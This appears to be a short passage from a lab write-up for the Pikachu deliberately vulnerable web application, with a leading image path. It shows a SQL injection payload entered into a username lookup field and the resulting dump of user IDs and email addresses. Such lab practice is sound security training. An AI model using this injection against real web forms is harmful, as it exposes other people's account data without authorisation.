 what's your username?
lucy' Xor '1'='1'# 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:7
your email is: lili@pikachu.com